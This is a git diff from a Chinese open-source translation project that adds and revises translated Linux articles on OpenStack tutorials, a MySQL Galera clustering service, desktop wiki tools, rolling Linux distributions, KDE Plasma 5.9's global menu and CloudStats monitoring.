||||
|
||||
这次就是这样了。和往常一样,请查看我们完整的 [OpenStack 教程][10],它汇集了过去三年发布的数百个单独的指南。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Jason Baker - Jason 热衷于使用技术使世界更加开放,从软件开发到阳光政府行动。Linux 桌面爱好者、地图/地理空间爱好者、树莓派工匠、数据分析和可视化极客、偶尔的码农、云本土主义者。在 Twitter 上关注他。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/openstack-tutorials
|
||||
|
||||
作者:[Jason Baker][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/jason-baker
|
||||
[1]:http://www.jpichon.net/blog/2016/12/quick-introduction-mistral-tripleo/
|
||||
[2]:http://www.anstack.com/blog/2016/12/16/printing-tripleo-cheat-sheet.html
|
||||
[3]:http://giuliofidente.com/2016/12/tripleo-to-deploy-ceph-standlone.html
|
||||
[4]:http://grafana.openstack.org/
|
||||
[5]:http://blog.cafarelli.fr/2016/12/local-testing-of-openstack-grafana-dashboard-changes/
|
||||
[6]:http://openvswitch.org/
|
||||
[7]:http://superuser.openstack.org/articles/openvswitch-openstack-sdn/
|
||||
[8]:https://opensource.com/article/17/1/openstack-tutorials?rate=q5H-KT2pm4NLExRhlHc0ru2dyjLkTSA45wim_2KtIec
|
||||
[9]:http://docs.openstack.org/
|
||||
[10]:https://opensource.com/resources/openstack-tutorials
|
||||
[11]:https://opensource.com/user/19894/feed
|
||||
[12]:https://opensource.com/users/jason-baker
|
||||
@ -0,0 +1,85 @@
|
||||
MySQL 集群服务简介
|
||||
=====================
|
||||
|
||||
[MySQL Cluster.me][1] 开始提供基于 **Galera Replication** 技术的 **MySQL** 和 **MariaDB** 集群服务。
|
||||
|
||||
在本文中我们将会讨论 **MySQL** 和 **MariaDB** 集群服务的主要特性。
|
||||
|
||||
[
|
||||

|
||||
][2]
|
||||
|
||||
*MySQL 集群服务*
|
||||
|
||||
### 什么是 MySQL 集群
|
||||
|
||||
如果你曾经疑惑过如何提升 MySQL 数据库的可靠性和可扩展性,或许你会发现其中一个解决办法就是通过基于 **Galera Cluster** 技术的 **MySQL 集群**解决方案。
|
||||
|
||||
这项技术使得你可以在一个或者多个数据中心的多个服务器上获得经过同步的完整 MySQL 数据副本。这可以实现数据库的高可用性 - 当你的一个或者多个数据库服务器崩溃后,仍然能够从其它剩余服务器上获得完整的服务。
|
||||
|
||||
需要注意的是在 **MySQL 集群**中需要至少 3 台服务器,因为当其中一台服务器从崩溃中恢复的时候需要从仍然存活的两台服务器中选择一个**捐赠者**拷贝一份数据,所以为了能够从崩溃中顺利恢复数据,必须要保证两台在线服务器以便从中恢复数据。(LCTT 译注:在捐赠者提供复制数据时,另外一台可以不停顿地提供服务)
|
||||
|
||||
同样,[MariaDB 集群][3]和 MySQL 集群在本质上是相同的,因为 MariaDB 是基于 MySQL 开发的一个更新、更优化的版本。
|
||||
|
||||
[
|
||||
|
||||
][4]
|
||||
|
||||
*MySQL 集群与 Galera 复制技术*
|
||||
|
||||
### 什么是 MySQL 和 MariaDB 集群服务?
|
||||
|
||||
**MySQL 集群**服务提供了能够同时解决可靠性和可扩展性的方案。
|
||||
|
||||
首先,集群服务使你能够忽略任何数据中心引起的问题,并能获得高达 **100% 正常运行时间**的数据库高可用性。
|
||||
|
||||
其次,将乏味无趣的 MySQL 集群相关管理工作外包出去,能够使你更加专注于业务工作。
|
||||
|
||||
事实上,独立管理一个集群需要你能够完成以下所有工作:
|
||||
|
||||
1. **安装和设置集群** – 这可能需要一个有经验的数据库管理员花费数小时来设置一个可用的集群。
|
||||
2. **集群监控** – 必须使用一种方案 24 * 7 监控集群运作,因为很多问题都可能发生-集群不同步、服务器崩溃、硬盘空间满等。
|
||||
3. **优化及调整集群大小** – 当你管理了很大的数据库时,调整集群大小将会是一个巨大的挑战。处理这个任务时需要格外小心。
|
||||
4. **备份管理** – 为了防止集群失败带来的危险,你需要备份集群数据。
|
||||
5. **解决问题** – 你需要一个经验丰富的工程师来对集群进行优化及解决相关问题。
|
||||
|
||||
但是现在你只需要通过使用 **MySQLcluster.me** 团队提供的 **MySQL 集群服务**就可以节省大量的时间和金钱。
|
||||
|
||||
**MySQLcluster.me 提供的 MySQL 集群服务包括了哪些内容?**
|
||||
|
||||
除了很多高可用性数据服务提供的 **100%** 可用性外,你还将获得如下保证:
|
||||
|
||||
1. **任何时候都可以调整 MySQL 集群大小** – 你可以增加或者减少集群资源(包括 RAM、CPU、DISK)以便满足业务尖峰需求。
|
||||
2. **优化硬盘和数据库的性能** – 硬盘能够达到**10000 IOPS**,这对数据库操作十分重要。
|
||||
|
||||
3. **数据中心选择** – 你可以选择将集群布置在哪个数据中心。当前支持的数据中心有:Digital Ocean、 Amazon AWS、 RackSpace、 Google Compute Engine。
|
||||
4. **24×7 集群服务支持** – 我们的团队能够为你集群上发生的任何问题提供支持,甚至包括对你的集群架构提供建议。
|
||||
5. **集群备份** – 我们团队会为你设置备份,这样你的集群数据能够每天备份到安全的地方。
|
||||
6. **集群监控** – 我们团队设置了自动监控以便能够及时发现你的集群出现的问题,并提供支持,哪怕你并没有在值班。
|
||||
|
||||
拥有自己的 **MySQL 集群**会有很多优势,但是需要你足够耐心和有经验才行。
|
||||
|
||||
与 [MySQL Cluster][5] 团队联系以便找到适合你的工具包.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
我是 Ravi Saive,开发了 TecMint。电脑极客和 Linux 专家,喜欢分享关于互联网的建议和点子。我的大部分服务都运行在开源平台 Linux 上。关注我的 Twitter、Facebook 和 Google+。
|
||||
|
||||
--------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/getting-started-with-mysql-clusters-as-a-service/
|
||||
|
||||
作者:[Ravi Saive][a]
|
||||
译者:[beyondworld](https://github.com/beyondworld)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/admin/
|
||||
[1]:https://www.mysqlcluster.me/#utm_source=tecmintpost1&utm_campaign=tecmintpost1&utm_medium=tecmintpost1
|
||||
[2]:http://www.tecmint.com/wp-content/uploads/2017/01/MySQL-Clusters-Service.png
|
||||
[3]:https://www.mysqlcluster.me/#utm_source=tecmintpost1&utm_campaign=tecmintpost1&utm_medium=tecmintpost1
|
||||
[4]:http://www.tecmint.com/wp-content/uploads/2017/01/MySQL-Clusters-Galera-Replications.png
|
||||
[5]:https://www.mysqlcluster.me/#utm_source=tecmintpost1&utm_campaign=tecmintpost1&utm_medium=tecmintpost1
|
||||
@ -1,62 +1,62 @@
|
||||
3个帮助整理信息的桌面 Wiki
|
||||
3 个帮助你整理信息的桌面 Wiki
|
||||
============================================================
|
||||
|
||||

|
||||
图片提供: opensource.com
|
||||
|
||||
当你想到 “wiki” 这个词时,可能会想到 MediaWiki 或 DokuWiki 这样的例子。它们开源、好用、强大而且灵活。它们可以自己用、团队协作使用或者只是帮忙整理生活中的海量信息。
|
||||
当你想到 “wiki” 这个词时,可能会想到 MediaWiki 或 DokuWiki 这样的例子。它们开源、好用、强大而且灵活。它们可以自己用、也可以团队协作使用或者只是帮忙整理生活中的海量信息。
|
||||
|
||||
另一方面,那些 wiki 也很大。它们需要相当多额外的电子资源来运行。对我们中的许多人来说,这是多余的,特别是如果我们只想在我们的桌面上使用 wiki。
|
||||
另一方面,那些 wiki 也有点大。运行它们稍微需要一些额外的计算机技能。对我们中的许多人来说,这有些困难,特别是如果你只想在自己的桌面上使用 wiki。
|
||||
|
||||
如果你想在桌面上体会 wiki 的感觉,而不用处理所有的资源,这很容易做到。这有一些轻量级 wiki,可以帮助你组织你的信息、跟踪你的任务、管理你的笔记等等。
|
||||
如果你想在桌面上感受 wiki,而不用做那些复杂的工作,这很容易做到。这有一些轻量级 wiki,可以帮助你组织你的信息、跟踪你的任务、管理你的笔记等等。
|
||||
|
||||
让我们来看看其中三个轻量级的桌面 wiki。
|
||||
|
||||
### Zim Desktop Wiki
|
||||
|
||||
[Zim Desktop Wiki][2](简称 Zim)相对较小、相当快,而且易于使用。它围绕笔记本的概念构建,这是一个单一主题或分组的 wiki 页面的集合。
|
||||
[Zim Desktop Wiki][2](简称 Zim)相对较小、相当快,而且易于使用。它围绕“笔记本”的概念构建,“笔记本”是一个单一主题或一组 wiki 页面的集合。
|
||||
|
||||
每个笔记本都可以包含任意数量的页面,你可以使用 [CamelCase][3](wiki 用户的最爱)或使用工具栏上的选项在这些页面之间链接。你可以通过单击工具栏上的按钮来进行使用 Zim 的 wiki 标记格式化页面。
|
||||
每个笔记本都可以包含任意数量的页面,你可以使用 [CamelCase][3](wiki 用户的最爱)或使用工具栏上的选项在这些页面之间链接。你可以通过单击工具栏上的按钮来使用 Zim 的 wiki 标记对页面进行格式化。
|
||||
|
||||
Zim 可以将你的网页导出为多种格式,包括HTML、LaTeX、ReStructuredText 和 Markdown。你还可以利用 Zim 的[众多插件][4]来为应用程序添加拼写检查,方程编辑器,表格编辑器等。
|
||||
Zim 可以将你的网页导出为多种格式,包括 HTML、LaTeX、ReStructuredText 和 Markdown。你还可以利用 Zim 的[众多插件][4]来为应用程序添加拼写检查,方程编辑器,表格编辑器等。
|
||||
|
||||

|
||||

|
||||
|
||||
Zim Desktop Wiki
|
||||
*Zim Desktop Wiki*
|
||||
|
||||
### TiddlyWiki
|
||||
|
||||
[TiddlyWiki][5] 不是一个软件,它是一个大的 HTML 文件。大小大概有 2MB,TiddlyWiki 是最灵活的选择之一。你可以将文件存储在计算机上,网络驱动器上,或随身携带在闪存上。 但是不要被 TiddlyWiki 表面上的简单所迷惑,它是一个非常强大的工具。
|
||||
[TiddlyWiki][5] 不是一个软件,它是一个大的 HTML 文件。大小大概有 2MB,TiddlyWiki 是最灵活的选择之一。你可以将文件存储在计算机上、网络驱动器上,或随身携带在闪存上。 但是不要被 TiddlyWiki 表面上的简单所迷惑,它是一个非常强大的工具。
|
||||
|
||||
想要使用 TiddlyWiki , 你要创建叫 “tiddlers” 的东西。 tiddlers 是你的 wiki 上的项目,如笔记、日记、书签和任务列表。tiddlers 也可以是任何你想要的。当使用 tiddlers 时,你可以添加 TiddlyWiki 版的 WikiText 和图片。 TiddlyWiki 甚至包装了一个原始的颜料程序。
|
||||
想要使用 TiddlyWiki,你要创建叫一种 “tiddlers” 的东西。 tiddlers 是你的 wiki 上的项目,如笔记、日记、书签和任务列表。tiddlers 也可以是你想要的任何东西。当使用 tiddlers 时,你可以添加 TiddlyWiki 版的 WikiText 和图片。 TiddlyWiki 甚至包装了一个原始的绘画程序。
|
||||
|
||||
如果这还不够,TiddlyWiki 有一个内置的插件集,它允许你更改编辑器的 tiddlers,添加工具来实现从印象笔记导入数据、做数学排版、渲染 Markdown 等等。
|
||||
如果这还不够,TiddlyWiki 有一个内置的插件集,它允许你更改 tiddlers 的编辑器,添加工具来实现从印象笔记导入数据、做数学排版、Markdown 渲染等等。
|
||||
|
||||

|
||||

|
||||
|
||||
TiddlyWiki
|
||||
*TiddlyWiki*
|
||||
|
||||
### WikidPad
|
||||
|
||||
虽然不是最漂亮的应用程序,但古老的 [WikiPad][6] 可以很好地完成工作。
|
||||
虽然不够漂亮,但古老的 [WikiPad][6] 可以很好地完成工作。
|
||||
|
||||
当你想要围绕某个主题创建一组注释(例如你撰写的文章的信息或项目计划)时,你要创建一个新的 wiki 页面。在那里,你可以添加子页面并通过使用 [CamelCase][7] 命名这些子页面将它们链接在一起。你可以创建任意数量的 wiki 页面,并且根据需要打开(在单独的窗口中)。
|
||||
当你想要围绕某个主题创建一组笔记(例如你撰写的文章的信息或项目计划)时,你可以创建一个新的 wiki 页面。接着,你可以添加子页面并通过使用 [CamelCase][7] 命名这些子页面将它们链接在一起。你可以创建任意数量的 wiki 页面,并且根据需要打开(在单独的窗口中)。
|
||||
|
||||
此外,你可以使用 WikiText 添加基本格式,也可以将图像粘贴到 wiki 页面中。当你想要共享你的 wiki 页面时,你可以在线发布或打印它们 - WikidPad 有一个非常好的 HTML 导出功能。
|
||||
|
||||
WikidPad 只有 Windows 安装程序或源代码发布的形式。它没有流行的发行版的软件包。但是,你不必编译就可以在 Linux 中使用它。WikidPad wiki 有从命令行启动软件的[简单但详细的说明][8]。
|
||||
WikidPad 只有 Windows 安装程序或源代码发布的形式。它没有流行的发行版的软件包。但是,你不必编译就可以在 Linux 中使用它。WikidPad wiki 有从命令行启动软件的[简单而细致的说明][8]。
|
||||
|
||||

|
||||

|
||||
|
||||
WikidPad
|
||||
*WikidPad*
|
||||
|
||||
**你有最喜欢的帮你组织信息的轻量级桌面 wiki 么?请在下方的留言中与我们共享。**
|
||||
**你有最喜欢的可以帮你组织信息的轻量级桌面 wiki 么?请在下方的留言中与我们共享。**
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
译者简介:
|
||||
|
||||
Scott Nesbitt - 作家、编辑者、战士、豹猫牧马人、丈夫和父亲、Blogger、陶器收藏家。斯科特是这些东西中的一部分。他也是一个长期的免费/开源软件的用户,他写了很多[博客][12]。你可以在 [Twitter][13]、[GitHub][14] 找到他。
|
||||
Scott Nesbitt - 作家、编辑、江湖客(Soldier of fortune)、豹猫牧马人(Ocelot wrangler)、丈夫和父亲、博客主、陶器收藏家。Scott 是以上的混合体。他也是一个自由/开源软件的长期用户,他为此写了很多[博客][12]。你可以在 [Twitter][13]、[GitHub][14] 找到他。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
@ -1,25 +1,25 @@
|
||||
Arch Linux vs. Solus vs. openSUSE Tumbleweed:谁是你最喜欢的滚动发行版?
|
||||
Arch Linux、Solus 和 openSUSE Tumbleweed:谁是你最喜欢的滚动发行版?
|
||||
============================================================
|
||||
|
||||
> 告诉我们你 PC 上使用的滚动 Linux 系统
|
||||
|
||||
我最近不得不重新安装我的笔记本,由于我只在我的笔记本上使用 Linux,我不能花半天定制操作系统、安装数百个更新,并设置我最喜欢的应用程序。
|
||||
我最近不得不重新安装我的笔记本,由于在我的笔记本上我只使用 Linux,我不能花半天定制操作系统、安装数百个更新,然后设置我最喜欢的应用程序。
|
||||
|
||||
我通常使用[Arch Linux][1],但因为安装它并不简单,我必须花费很多时间让它变成我喜欢的方式,如安装我最喜欢的桌面环境,启用 AUR(Arch 用户仓库),安装工作需要的各种应用程序还有我需要在笔记本上做的一切,我决定使用不同的发行版。
|
||||
我通常使用 [Arch Linux][1],但因为安装它并不简单,我必须花费很多时间让它变成我喜欢的方式,如安装我最喜欢的桌面环境,启用 AUR(Arch 用户仓库),安装工作需要的各种应用程序和我需要在笔记本上做的一切,所以,我决定试试不同的发行版。
|
||||
|
||||
当然,我可以使用基于 Arch Linux 的发行版,比如 Antergos、Manjaro 或 Chakra GNU/Linux,但是我不是基于另一个发行版的粉丝,更不要说它们中的许多针对特定的桌面环境,我不喜欢混合包,最终变成一个臃肿的系统。
|
||||
当然,我可以使用基于 Arch Linux 的发行版,比如 Antergos、Manjaro 或 Chakra GNU/Linux,但是我不是那种衍生发行版的粉丝,更不要说它们中的许多针对特定的桌面环境而构建,我不喜欢把软件包混合起来,从而最终变成了一个臃肿的系统。
|
||||
|
||||
我的意思是,如果我使用[Arch Linux][2],并且我有时间安装它并完全配置它,当我可以使用“真实的东西”,为什么我要选择使用 Arch Linux 仓库/软件包的操作系统?不管怎样,我也在看 [Solus][3] 和[ openSUSE Tumbleweed][4],因为现在它们是其中最流行的系统。
|
||||
我的意思是,如果我使用 [Arch Linux][2],并且我有时间安装它并完全配置它,那么当我可以使用“真实的东西”的时候,为什么我要选择那种只是混用了 Arch Linux 仓库/软件包的操作系统呢?所以,我去看了看 [Solus][3] 和 [openSUSE Tumbleweed][4],因为现在它们是最流行的系统之一。
|
||||
|
||||
虽然 openSUSE Tumbleweed 是一个[总是收到最新的软件版本][5]并迅速移动到新的 Linux 内核分支的很好的发行版,但我不能说基于 RPM 的发行版是我的菜。我不知道为什么,但我总是喜欢一个基于 DEB 的操作系统回来的日子,当然直到我发现了 Arch Linux。
|
||||
虽然 openSUSE Tumbleweed 是一个[总是能得到最新的软件版本][5],并会迅速移动到新的 Linux 内核分支的很棒的发行版,但我觉得基于 RPM 的发行版不是我的菜。我不知道为什么,但我一直以来总是喜欢基于 DEB 的操作系统,当然直到我发现了 Arch Linux。
|
||||
|
||||
当然,openSUSE Tumbleweed 很容易安装和配置,但我决定给我的笔记本上试下 Solus,因为它现在提供 ISO 快照,所以你不必在安装后下载数百个更新,并预装了大多数我每天使用的应用程序。
|
||||
当然,openSUSE Tumbleweed 很容易安装和配置,但我决定在我的笔记本上试下 Solus,因为它现在提供 ISO 快照,所以你不必在安装后下载数百个更新,并且它预装了我每天使用的大多数应用程序。
|
||||
|
||||
[Solus 还提供最新的应用程序][6]、加密安装,它非常容易安装。它在我笔记本上可以安装即用,Budgie 环境也可以根据你的爱好设置。我最喜欢 Solus 的是只要我想我可以随时升级我使用的程序,就像在 Arch Linux 上那样。
|
||||
[Solus 还提供最新的应用程序][6]、系统加密,而且超级容易安装。它在我笔记本上可以安装即用,Budgie 环境也可以根据你的爱好设置。我最喜欢 Solus 的是,只要我想我就可以随时升级我使用的程序,就像在 Arch Linux 上那样。
|
||||
|
||||
现在 Solus 社区不像 Arch Linux 那么大,但是随着时间的推移,它会增长,特别地你可以通过贡献新的或更新包来帮助。最后,每当我想重新安装我的笔记本,我可以总是依赖我手上的 Solus Live USB。
|
||||
现在 Solus 社区不像 Arch Linux 那么大,但是随着时间的推移,它会增长,特别是你可以通过贡献新的或更新包来帮助它成长。最后,每当我想重新安装我的笔记本,我可以总是依赖我手上的 Solus Live USB。
|
||||
|
||||
我想知道三个你日常使用的系统,特别是在你发现你不得不重新安装系统时。是的,我知道,有很多其他发行版提供了一个快速的安装过程,如 Ubuntu,这是很多人喜欢的,但哪个滚动发行版是你最喜欢的,为什么?
|
||||
我想知道你日常使用这三个系统中的哪个,特别是在你发现你不得不重新安装系统时。是的,我知道,有很多其他发行版提供了一个快速的安装过程,如 Ubuntu,这是很多人喜欢的,但哪个滚动发行版是你最喜欢的,为什么?
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
@ -27,7 +27,7 @@ via: http://news.softpedia.com/news/arch-linux-vs-solus-vs-opensuse-tumbleweed-y
|
||||
|
||||
作者:[Marius Nestor][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,73 @@
|
||||
如何在 KDE Plasma 5.9 中激活全局菜单
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
全局菜单是 KDE Plasma 5.9 这个最新的 KDE 桌面环境主版本中的最有趣的功能之一。
|
||||
|
||||
全局菜单允许用户将应用程序菜单(application menu)放到程序内,作为标题栏按钮或放到屏幕顶部的组件面板中。
|
||||
|
||||
全局菜单是一个用户渴望的令人兴奋的功能,但不幸的是,由于某些原因,如果你不知道在哪里找到它,启用它可能有点复杂。
|
||||
|
||||
在本教程中,我们将了解如何启用“标题栏按钮”和“应用程序组件”菜单。
|
||||
|
||||
### 标题栏按钮
|
||||
|
||||
[
|
||||
|
||||
][4]
|
||||
|
||||
*Plasma 5.9 中 Konsole 的标题栏按钮 widget*
|
||||
|
||||
标题栏按钮是放置在标题栏中的一个小图标,用户可以通过点击它来访问应用程序菜单。要启用它,打开系统设置(System Settings)并进入应用程序样式(Application Style)选项。 在组件样式(Widget Style)设置中,进入微调(Fine Tuning)选项卡,然后选择标题栏按钮(Title bar button)作为菜单样式(Menubar style)选项。
|
||||
|
||||
[
|
||||

|
||||
][5]
|
||||
|
||||
*组件样式面板*
|
||||
|
||||
在此之后,要使用它,你需要_手动_放置标题按钮,因为它不是自动出现的。
|
||||
|
||||
为此,请进入应用程序样式(Application Style)的窗口装饰(Windows Decoration)。进入按钮(Buttons)选项卡,并将小的应用程序菜单(Application Menu)图标拖动到标题栏按钮(Title bar)中。
|
||||
|
||||
[
|
||||

|
||||
][6]
|
||||
|
||||
*拖动这个按钮到标题栏中*
|
||||
|
||||
现在你可以在任何有应用菜单的程序中看到标题栏按钮了。
|
||||
|
||||
### 应用程序菜单组件
|
||||
|
||||
[
|
||||

|
||||
][7]
|
||||
|
||||
*Plasma 5.9 中的应用菜单面板*
|
||||
|
||||
要启用应用程序菜单组件,请在微调(Fine Tuning)选项卡的菜单样式(Menu Style)选项中选择相关条目。
|
||||
|
||||
在桌面上右键单击,然后选择添加面板(Add Panel)-> 应用程序菜单栏(Application Menu Bar)。
|
||||
|
||||
如你所见,如果你不知道在哪里找到它,启用“全局菜单”可能会有点复杂。无论如何,虽然我非常感谢 KDE 团队为这个新的 Plasma 主要版本做了出色的工作,但是我希望他们继续提高桌面可用性,让那些不想花时间在互联网上搜索这样的教程的人而言,使这个新的有趣的功能更容易启用。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://fasterland.net/activate-global-menu-kde-plasma-5-9.html
|
||||
|
||||
作者:[Francesco Mondello][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://fasterland.net/
|
||||
[1]:http://fasterland.net/author/faster3ck
|
||||
[2]:http://fasterland.net/
|
||||
[3]:http://fasterland.net/category/linux-howtos
|
||||
[4]:http://fasterland.net/wp-content/uploads/2017/02/plasma-59-titlebar-button.png
|
||||
[5]:http://fasterland.net/wp-content/uploads/2017/02/plasma-59-widget-style-panel.png
|
||||
[6]:http://fasterland.net/wp-content/uploads/2017/02/plasma59-titlebar-drag-button.png
|
||||
[7]:http://fasterland.net/wp-content/uploads/2017/02/plasma59-application-menu-bar.jpg
|
||||
@ -1,13 +1,13 @@
|
||||
CloudStats - 对于 SaaS 商业等最好的服务监控工具
|
||||
CloudStats :SaaS 服务器监控工具
|
||||
============================================================
|
||||
|
||||
CloudStats 是一个简单而强大的[服务器监控][1]和网络监控工具。使用CloudStats,你可以监控来自世界上任何地方的服务器和网络的所有指标。
|
||||
CloudStats 是一个简单而强大的[服务器监控][1]和网络监控工具。使用 CloudStats,你可以监控来自世界上任何地方的服务器和网络的所有指标。
|
||||
|
||||
最棒的是你不需要有任何特殊的技术技能 - CloudStats 很容易安装在任何数据中心的任何服务器上。
|
||||
|
||||
CloudStats 允许你使用任何操作系统对任何服务器执行服务器监视。它只需要一个命令在你的服务器上运行,即可在一个位置获取所有服务器统计信息。
|
||||
CloudStats 允许你使用任何操作系统对任何服务器执行服务器监视。它只需要在你的服务器上运行一个命令,即可获取所有服务器的统计信息。
|
||||
|
||||
在服务器和 CloudStats 之间的同步完成后,你将获得有关你的服务器和网络的完整信息,包括CPU、磁盘、RAM、网络使用情况等。你还可以监控 Apache、MySQL、邮件、FTP、DNS和其他服务。
|
||||
在服务器和 CloudStats 之间的同步完成后,你将获得有关你的服务器和网络的完整信息,包括 CPU、磁盘、RAM、网络使用情况等。你还可以监控 Apache、MySQL、邮件、FTP、DNS 和其他服务。
|
||||
|
||||
